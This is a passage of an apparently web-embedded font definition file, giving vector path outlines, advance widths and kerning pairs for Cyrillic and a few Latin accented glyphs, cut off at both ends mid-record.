32,35,-9r0,9v51,2,117,55,114,106v-4,53,-52,97,-114,105v1,16,-2,23,-18,25v-14,-3,-18,-10,-17,-26v-48,-1,-119,-56,-114,-105","w":286,"k":{"\u04b2":51,"\u04ae":40,"\u0496":52,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"6,-235v-5,-23,26,-31,34,-10r71,90r78,-99v13,-7,26,-1,28,15v-18,35,-61,79,-84,113r82,105v5,13,-3,25,-16,25v-8,0,-13,-4,-18,-14r-70,-89r-78,100v-12,8,-31,-2,-28,-16v12,-23,64,-83,84,-112v-54,-68,-81,-105,-83,-108","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-241v1,-24,35,-18,35,0r0,210r116,0r0,-210v1,-25,36,-18,35,1r0,209v37,-7,22,48,25,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60r-159,0v-12,-2,-17,-8,-17,-17r0,-228","w":222},"\u0427":{"d":"103,-102v36,1,62,-24,62,-73v0,-29,-11,-82,18,-83v9,0,17,5,17,17r0,228v-1,25,-35,18,-35,0v0,-24,3,-53,-2,-73v-64,50,-162,-1,-155,-82v2,-31,-13,-88,18,-90v32,5,12,53,17,83v-1,48,23,72,60,73","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-24,35,-19,35,0r0,211r67,0r0,-212v3,-20,34,-21,34,0r0,212r67,0r0,-212v0,-8,6,-13,17,-16v11,0,18,7,18,20r0,226v0,9,-6,17,-18,17r-203,0v-12,-2,-17,-8,-17,-17r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-242v0,-23,34,-19,34,0r0,211r67,0r0,-211v2,-22,30,-22,34,-1r0,212r67,0r0,-212v0,-8,5,-13,16,-16v11,0,18,7,18,20r0,208v37,-7,22,48,25,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60r-209,0v-12,-2,-17,-9,-17,-18r0,-228","w":268},"\u042a":{"d":"221,-80v0,40,-35,84,-79,84v-26,0,-74,9,-80,-12r0,-215v-22,-1,-56,5,-55,-18v1,-26,48,-15,74,-17v28,5,12,63,16,93r45,0v36,-4,79,41,79,85xm187,-81v1,-40,-41,-55,-90,-49r0,99v51,4,88,-6,90,-50","w":229,"k":{"\u04ae":58,"\u1ef2":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"175,-81v0,41,-35,85,-79,85v-27,0,-74,9,-80,-13r0,-230v0,-12,6,-22,20,-20v27,4,11,63,15,93r46,0v36,-4,78,42,78,85xm189,-243v2,-12,7,-17,18,-16v11,1,17,8,17,18r0,229v-1,23,-35,19,-35,0r0,-231xm141,-82v0,-40,-41,-55,-90,-49r0,100v51,4,90,-5,90,-51","w":224,"k":{"\u0458":38}},"\u042c":{"d":"175,-81v0,40,-35,85,-80,85v-26,0,-73,9,-79,-12r-1,-231v0,-12,6,-21,20,-19v28,3,12,63,16,93r45,0v36,-4,79,42,79,84xm140,-81v0,-39,-40,-56,-89,-49r0,99v50,4,89,-5,89,-50","w":176,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"10,-233v85,-68,210,8,208,106v-1,72,-66,135,-133,131v-32,-2,-84,-18,-78,-37v-1,-11,10,-20,23,-16v59,45,141,0,151,-60r-118,0v-9,0,-15,-5,-17,-17v1,-11,6,-18,16,-18r119,0v-7,-47,-71,-102,-131,-72v-15,15,-55,14,-40,-17","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"338,-127v0,65,-59,133,-133,131v-64,-1,-119,-47,-129,-114r-32,0r0,98v-1,24,-35,18,-35,-1r0,-229v0,-8,6,-14,17,-17v12,3,18,9,18,17r0,98r32,0v7,-61,72,-115,131,-115v65,0,131,60,131,132xm207,-224v-49,0,-97,42,-97,98v0,48,44,95,99,95v47,0,95,-45,95,-96v0,-47,-42,-97,-97,-97","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"27,-182v3,-66,54,-75,125,-75v9,0,16,6,16,19r0,225v0,24,-36,19,-35,1r0,-99r-31,0r-53,90v-9,17,-15,26,-25,25v-12,-2,-18,-7,-17,-19v0,-2,20,-37,59,-105v-26,-13,-40,-37,-39,-62xm133,-223v-43,-4,-78,9,-70,47v8,32,34,31,70,30r0,-77","w":171},"\u0430":{"d":"102,-150v-30,-1,-59,23,-60,61v-1,30,24,59,62,59v28,0,58,-27,58,-61v0,-29,-25,-57,-60,-59xm102,-184v47,-1,93,40,94,96v-6,32,16,88,-18,92v-9,1,-17,-7,-16,-21v-57,50,-155,7,-155,-74v0,-45,41,-91,95,-93","w":210,"k":{"\u04ae":62,"\u1ef2":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"120,-250v24,1,35,-9,51,-14v12,2,18,9,18,18v0,20,-50,35,-89,31v-28,-3,-51,22,-57,50v62,-51,156,0,156,74v0,48,-44,95,-98,95v-47,0,-97,-45,-92,-101v-11,-95,22,-159,111,-153xm103,-151v-30,-1,-59,25,-59,62v0,76,117,76,120,0v2,-33,-27,-62,-61,-62","w":206,"k":{"\u0458":43}},"\u0432":{"d":"139,-91v34,35,10,100,-47,95v-31,-3,-83,14,-83,-18r0,-152v2,-39,57,-10,91,-20v39,-2,76,62,39,95xm43,-151r0,43v29,-3,76,11,76,-22v0,-29,-46,-20,-76,-21xm43,-74r0,43v31,-3,75,11,77,-21v2,-28,-47,-22,-77,-22","w":161,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"117,-185v8,0,13,6,16,17v-6,34,-58,12,-90,18r0,139v0,8,-6,14,-18,15v-11,-2,-16,-8,-16,-17r0,-153v0,-10,4,-16,14,-19r94,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"33,-31v14,-7,18,-12,18,-33r0,-104v1,-11,6,-16,16,-16r96,0v11,2,16,8,16,16r0,138v39,-4,24,46,24,77v0,9,-6,15,-18,17v-26,-3,-13,-36,-16,-60r-129,0v-3,25,10,57,-17,60v-31,-5,-17,-48,-17,-78v0,-12,9,-17,27,-17xm85,-149v-2,38,4,90,-4,119r63,0r0,-119r-59,0","w":204,"k":{"\u04ae":41,"\u1ef2":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v-2,-47,42,-94,94,-95v48,-1,98,40,95,100v-1,11,-8,17,-17,17r-133,0v8,28,55,51,90,27v15,0,21,7,21,19v0,13,-22,24,-56,26v-47,3,-92,-39,-94,-94xm159,-102v-2,-17,-33,-55,-61,-47v-25,-3,-49,24,-56,47r117,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-98v4,-31,-12,-88,18,-88v29,0,13,59,17,91v17,-26,36,-50,55,-74v14,-17,60,-27,64,2v-4,30,-39,6,-49,34r-20,28v22,31,50,55,68,90v-2,25,-29,24,-40,0r-50,-60v-4,6,-13,11,-28,16v-2,24,8,63,-19,63v-22,0,-15,-39,-16,-62v-5,0,-14,-6,-27,-17r-62,75v-27,12,-39,-17,-16,-35r56,-70v-17,-15,-20,-46,-53,-45v-9,0,-14,-5,-17,-17v3,-13,9,-19,21,-18v52,0,69,58,98,87","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-128v-2,-30,23,-55,57,-58v41,-4,76,64,39,95v32,33,14,94,-40,95v-27,2,-54,-23,-56,-57v0,-8,5,-14,17,-17v27,5,9,38,38,40v12,0,23,-8,23,-24v0,-24,-42,-11,-40,-37v2,-30,42,-6,40,-42v0,-8,-9,-18,-23,-18v-24,-4,-12,40,-38,38v-8,0,-14,-5,-17,-15","w":127,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v0,-23,34,-22,34,-1r0,107r96,-118v10,-12,29,-3,29,11r0,157v0,22,-34,19,-34,0r0,-106r-94,116v-9,12,-31,4,-31,-10r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v0,-23,34,-22,34,-1r0,107r96,-118v10,-12,29,-3,29,11r0,157v0,22,-34,19,-34,0r0,-106r-94,116v-9,12,-31,4,-31,-10r0,-156xm148,-229v0,14,-30,46,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,20,-27,38,-25v12,2,18,8,18,18","k":{"\u0458":42}},"\u043a":{"d":"43,-170r0,75v31,-31,42,-90,103,-90v9,-1,15,7,17,18v-3,28,-37,6,-45,30r-25,32v22,31,51,56,69,91v-5,26,-25,18,-39,1r-52,-63v-10,11,-20,17,-28,18v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-3,-26,35,-25,34,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"61,-186r131,0v10,2,15,8,15,16r0,156v-2,24,-35,24,-35,1r0,-138r-91,0v-9,61,29,152,-44,155v-36,1,-39,-36,-12,-40v9,3,22,12,22,-8r0,-124v0,-9,4,-16,14,-18","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"7,-168v7,-28,33,-22,40,8r47,105r54,-120v5,-17,33,-13,33,6r0,156v0,24,-34,19,-34,0r0,-73v-21,47,-34,75,-40,85v-17,12,-24,3,-35,-20r-31,-67v-4,31,13,92,-17,92v-9,0,-17,-7,-17,-18r0,-154","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"23,-186v33,-3,16,52,20,80r92,0v4,-28,-12,-78,17,-80v8,0,14,5,17,15r0,160v-3,20,-34,21,-34,0r0,-61r-92,0v-3,27,10,76,-18,76v-9,0,-17,-5,-17,-17r0,-154v0,-10,5,-16,15,-19","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-46,42,-94,94,-94v47,0,93,46,93,94v0,47,-40,93,-97,93v-41,0,-90,-46,-90,-93xm100,-148v-29,0,-58,21,-58,60v0,29,24,57,60,57v29,0,57,-23,57,-60v0,-28,-25,-57,-59,-57","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"23,-186r130,0v10,1,16,6,16,16r0,156v-2,23,-35,25,-35,1r0,-138r-91,0r0,138v0,9,-5,15,-17,17v-11,-2,-17,-8,-17,-17r0,-155v0,-10,4,-16,14,-18","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"197,-90v0,69,-96,125,-153,72v-6,33,16,88,-16,96v-9,0,-15,-6,-18,-17v4,-113,-28,-238,94,-245v46,-2,93,47,93,94xm163,-92v0,-74,-114,-75,-118,0v-1,33,23,61,61,61v29,0,57,-25,57,-61","w":206,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v0,-75,106,-132,161,-67v9,11,-2,27,-14,27v-9,0,-34,-24,-54,-20v-30,-2,-56,26,-59,61v-4,46,67,82,104,41v14,-5,25,0,26,16v4,12,-40,36,-73,36v-43,0,-91,-46,-91,-94","w":182,"k":{"\u04b0":40,"\u04ae":40,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"25,-186r127,0v20,0,23,35,0,35r-46,0r0,137v-2,23,-35,25,-35,1r0,-138v-24,-1,-62,7,-63,-17v0,-10,6,-18,17,-18","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-12,-69,84,-134,138,-77v6,-31,-16,-85,18,-90v28,4,12,62,16,91v51,-55,138,-5,138,71v0,68,-82,128,-138,72v-6,34,17,90,-18,97v-32,-9,-10,-63,-16,-96v-51,53,-139,0,-138,-68xm93,-151v-28,-1,-53,31,-53,60v0,29,23,59,53,59v68,0,70,-115,0,-119xm235,-151v-25,-2,-51,25,-51,59v0,31,17,59,53,59v65,0,69,-115,-2,-118","w":325,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"24,-181v20,3,56,64,61,66v6,-7,22,-29,50,-62v8,-9,33,0,28,15v-4,13,-43,57,-56,74v39,49,57,65,56,76v-2,20,-29,22,-38,0r-40,-49v-41,45,-41,62,-61,65v-28,-10,-13,-24,9,-53r30,-39r-55,-69v-3,-13,5,-25,16,-24","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-168v0,-24,34,-18,34,0r0,137r90,0r0,-136v0,-10,6,-16,18,-18v11,3,16,9,16,16r0,138v40,-5,25,46,25,78v0,9,-6,13,-18,15v-26,-4,-13,-34,-16,-59r-132,0v-9,0,-17,-6,-17,-17r0,-154","w":191,"k":{"\u04ae":36,"\u1ef2":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-66v-46,24,-101,-6,-100,-63v1,-23,-6,-59,18,-56v40,5,-7,95,50,92v15,0,25,-8,31,-24v2,-24,-6,-68,18,-68v8,0,14,5,18,15r0,158v0,16,-30,24,-35,2r0,-56","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-169v1,-23,35,-18,35,0r0,139r40,0r0,-138v4,-23,28,-21,34,-1r0,139r42,0r0,-138v0,-10,7,-16,19,-18v11,3,16,8,16,16r0,159v0,8,-6,15,-17,15r-152,0v-9,0,-17,-6,-17,-17r0,-156","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-168v0,-24,34,-18,34,0r0,138r40,0r0,-138v4,-22,29,-20,34,-1r0,139r42,0r0,-137v0,-10,6,-16,18,-18v11,3,16,8,16,16r0,139v40,-5,24,47,24,79v0,9,-6,13,-18,15v-26,-5,-13,-35,-16,-60r-157,0v-9,0,-17,-5,-17,-17r0,-155","w":217,"k":{"\u04ae":39,"\u1ef2":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"202,-52v0,25,-21,53,-52,56v-33,-5,-94,16,-94,-18r0,-136v-21,0,-51,3,-49,-18v3,-28,41,-12,67,-16v32,3,12,48,17,76r58,0v23,-2,53,30,53,56xm144,-31v29,-1,31,-43,-1,-43r-52,0r0,43r53,0","w":208,"k":{"\u04ae":55,"\u1ef2":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"155,-52v0,29,-24,59,-63,56v-31,-3,-83,14,-83,-18r0,-152v-2,-26,35,-23,34,-4r0,62r55,0v27,-2,57,29,57,56xm179,-186v12,0,18,8,18,18r0,155v0,22,-34,21,-34,1r0,-157v0,-10,5,-17,16,-17xm120,-53v1,-28,-48,-20,-77,-21r0,43v31,-3,76,12,77,-22","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"156,-52v0,29,-23,59,-62,56v-31,-3,-84,14,-84,-18r0,-152v-2,-27,35,-23,35,-4r0,62r54,0v27,-2,57,29,57,56xm121,-53v1,-28,-47,-20,-76,-21r0,43v31,-3,74,12,76,-22","w":164,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"81,-150v-22,-4,-32,15,-56,19v-28,-8,-16,-30,9,-43v62,-32,136,10,140,84v5,76,-123,137,-165,56v9,-40,45,8,70,4v24,4,52,-24,58,-41v-31,-5,-90,14,-93,-18v5,-29,64,-12,94,-16v2,-13,-34,-50,-57,-45","w":181,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"247,-91v0,69,-88,126,-152,76v-17,-14,-29,-33,-36,-56r-16,0v-2,27,10,75,-18,75v-9,0,-17,-6,-17,-17r0,-153v-2,-26,35,-21,35,-4r0,65r15,0v4,-41,52,-80,94,-80v48,0,95,46,95,94xm151,-150v-29,0,-59,25,-59,61v0,76,117,76,120,0v2,-32,-26,-61,-61,-61","w":252,"k":{"\u04ae":53,"\u1ef2":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"46,-136v-9,36,40,29,74,29r0,-43v-27,3,-68,-9,-74,14xm27,4v-42,-9,7,-62,13,-83v-15,-6,-30,-27,-31,-50v-2,-28,28,-57,50,-57r79,1v11,2,17,6,17,13r0,161v-1,18,-35,21,-35,-2r0,-60v-21,1,-41,-6,-50,10v-23,40,-19,59,-43,67","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"67,-189v-22,-2,-22,-35,2,-34v23,2,20,32,-2,34xm100,-205v1,-23,32,-25,33,0v0,8,-6,13,-17,16v-11,-2,-16,-7,-16,-16xm0,-88v-1,-46,41,-92,92,-93v48,-1,96,39,93,98v0,11,-8,17,-17,17r-129,0v8,28,54,49,87,26v14,0,21,6,21,18v0,13,-21,24,-55,26v-46,3,-90,-39,-92,-92xm150,-100v-2,-16,-33,-53,-60,-45v-23,-2,-49,21,-54,45r114,0","w":197,"k":{"\u04ae":50,"\u1ef2":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"118,-152v-29,0,-51,22,-51,63v0,32,14,90,-18,93v-9,0,-14,-5,-17,-16r0,-182v-28,5,-36,-28,-11,-35r11,0v-8,-30,32,-42,35,-12r0,12v24,2,63,-9,63,19v0,21,-40,16,-63,16r0,23v51,-41,136,-4,136,65v0,61,21,139,-41,147v-28,3,-50,-34,-16,-40v8,2,23,11,23,-5v-3,-66,19,-145,-51,-148","w":210,"k":{"\u04ae":52,"\u1ef2":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"117,-185v8,0,13,6,16,17v-6,34,-58,12,-90,18r0,139v0,8,-6,14,-18,15v-11,-2,-16,-8,-16,-17r0,-153v0,-10,4,-16,14,-19r94,0xm46,-209v3,-13,44,-72,56,-27v-3,20,-45,70,-56,27","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"174,-34v-40,81,-171,21,-165,-56v6,-72,75,-117,139,-84v27,14,38,37,7,43v-30,-15,-59,-33,-90,-6v-15,13,-20,25,-20,32v31,5,91,-14,94,18v-5,29,-64,12,-94,16v11,20,32,43,58,41v26,4,60,-44,71,-4","w":181,"k":{"\u04b0":37,"\u04ae":37,"\u1ef2":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"4,-121v-5,-26,42,-64,79,-62v32,1,65,15,76,51v-2,21,-30,22,-39,0v-24,-25,-67,-20,-81,12v59,27,118,8,120,63v1,27,-40,63,-80,61v-29,-1,-66,-15,-74,-52v3,-21,29,-21,39,2v25,24,64,19,80,-11v0,-3,-3,-6,-8,-6v-86,-24,-102,-7,-112,-58","w":170,"k":{"\u04ae":47,"\u1ef2":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v0,-24,35,-18,35,-2v0,13,-4,20,-18,20v-8,0,-14,-6,-17,-18xm18,-166v-2,-26,35,-21,35,-4r0,158v-1,20,-35,22,-35,-1r0,-153","w":75,"k":{"\u0458":53}},"\u0457":{"d":"14,-284v0,-23,35,-18,35,-1v0,12,-5,16,-17,19v-12,-2,-18,-8,-18,-18xm81,-266v-23,-2,-24,-35,2,-34v23,3,21,32,-2,34xm25,-239v-3,-21,28,-17,47,-17v24,0,21,34,3,35r-1,191v8,0,16,6,16,18v0,23,-27,16,-49,16v-23,0,-18,-35,-1,-34r0,-191v-9,0,-14,-6,-15,-18","w":115,"k":{"\u0458":57}},"\u0458":{"d":"81,-229v23,3,23,34,-1,35v-21,-5,-22,-31,1,-35xm98,-5v2,42,-31,81,-81,81v-21,0,-24,-35,1,-35v27,0,46,-18,46,-52r0,-157v0,-9,6,-15,18,-17v11,2,16,8,16,17r0,163","w":115},"\u0459":{"d":"317,-52v0,27,-21,53,-53,56v-31,-4,-93,13,-93,-17r0,-138r-91,0v-9,61,29,152,-44,155v-36,1,-39,-36,-12,-40v9,3,22,12,22,-8r0,-124v0,-8,5,-14,14,-18r131,0v28,7,10,49,15,77r53,0v28,-2,58,30,58,57xm281,-53v1,-28,-45,-22,-75,-22r0,44v31,-3,73,11,75,-22","w":320,"k":{"\u04ae":52,"\u1ef2":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"278,-51v2,26,-21,51,-51,55v-31,-4,-86,11,-93,-15r0,-61r-91,0v-3,27,10,76,-18,76v-9,0,-17,-5,-17,-17r0,-154v0,-11,5,-19,18,-19v29,0,13,52,17,80r91,0v4,-28,-12,-80,18,-80v26,0,13,52,16,79v59,-3,106,-2,110,56xm242,-49v4,-32,-44,-21,-74,-23r0,41v29,-3,70,11,74,-18","w":293},"\u045b":{"d":"136,-151v-30,0,-53,21,-50,63v-6,32,16,92,-17,92v-9,0,-15,-4,-18,-15r0,-184v-21,1,-47,1,-46,-18v2,-24,24,-17,46,-18v-6,-29,34,-32,35,-10r0,10v33,5,88,-15,94,18v-3,32,-63,13,-94,18r0,26v51,-41,135,-3,135,64r0,93v0,18,-33,24,-34,1v-3,-65,15,-140,-51,-140","w":233,"k":{"\u04ae":37,"\u1ef2":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"62,-209v3,-13,44,-72,56,-27v-3,20,-45,70,-56,27xm43,-170r0,75v31,-31,42,-90,103,-90v9,-1,15,7,17,18v-3,28,-37,6,-45,30r-25,32v22,31,51,56,69,91v-5,26,-25,18,-39,1r-52,-63v-10,11,-20,17,-28,18v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-3,-26,35,-25,34,-5","w":167,"k":{"\u0458":38}},"\u045e":{"d":"134,-227v0,14,-29,45,-57,43v-24,-2,-48,-13,-54,-45v2,-12,8,-16,19,-16v15,-3,18,28,36,25v17,3,20,-27,38,-25v12,2,18,8,18,18xm77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0458":38}},"\u045f":{"d":"26,-185v11,2,17,8,17,17r0,136r89,0r0,-136v0,-23,34,-21,34,-1r0,152v3,30,-36,18,-61,20v-3,25,10,59,-18,59v-27,0,-14,-35,-17,-59v-24,-1,-62,7,-62,-17r0,-154v0,-9,6,-15,18,-17","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-304v3,-21,32,-22,36,-1v-3,28,10,82,-17,82r-109,0r0,212v0,10,-6,15,-18,15v-11,0,-17,-6,-17,-17r0,-226v0,-10,4,-16,14,-19r111,0r0,-46","w":177,"k":{"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"113,-246v28,-2,18,47,18,73v0,37,-55,19,-88,23r0,139v0,8,-6,13,-17,15v-12,-2,-18,-8,-18,-17r0,-153v1,-33,59,-14,89,-19v3,-25,-10,-59,16,-61","w":141,"k":{"\u0458":39,"\u0408":70}},"\u1e80":{"d":"131,-308v7,-25,27,-20,40,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-13,-16,-13,-22xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"97,-231v7,-25,28,-21,41,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-14,-16,-14,-22xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"131,-281v2,-15,43,-71,56,-27v-4,18,-45,71,-56,27xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"97,-204v3,-14,45,-73,57,-27v-5,18,-46,71,-57,27xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"129,-269v-23,-2,-23,-35,2,-35v23,3,21,33,-2,35xm163,-286v0,-24,34,-25,35,0v0,9,-6,14,-18,17v-11,-2,-17,-8,-17,-17xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"95,-194v-23,-2,-24,-35,2,-34v22,3,20,32,-2,34xm128,-210v1,-24,34,-25,35,0v0,9,-5,13,-17,16v-11,-2,-18,-7,-18,-16xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"72,-308v7,-24,28,-20,41,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-14,-16,-14,-22xm101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-53,79r0,107v0,24,-30,24,-35,4r0,-110v-11,-22,-61,-86,-76,-119v3,-23,31,-23,37,-2","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"47,-228v7,-24,28,-20,41,2v10,11,15,20,15,25v-7,26,-29,20,-42,-4v-9,-9,-14,-17,-14,-23xm77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w